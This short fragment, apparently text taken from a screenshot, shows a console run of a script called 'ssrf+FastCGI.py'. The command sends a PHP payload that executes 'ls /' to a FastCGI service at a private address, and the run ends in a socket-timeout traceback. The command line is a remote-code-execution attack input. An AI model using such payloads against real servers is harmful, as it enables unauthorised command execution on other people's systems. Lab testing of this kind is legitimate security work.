 D:\Pythonproject\scripts>python3 ssrf+FastCGI.py -c "<?php system('ls /');?>" -p 8888 192.168.246.130 /var/www/html/inde
x.php
Traceback (most recent call last):
  File "ssrf+FastCGI.py", line 217, in <module>
    response = client.request(params, content)
  File "ssrf+FastCGI.py", line 161, in request
    return self.__waitForResponse(requestId)
  File "ssrf+FastCGI.py", line 165, in __waitForResponse
    buf = self.sock.recv(512)
socket.timeout: timed out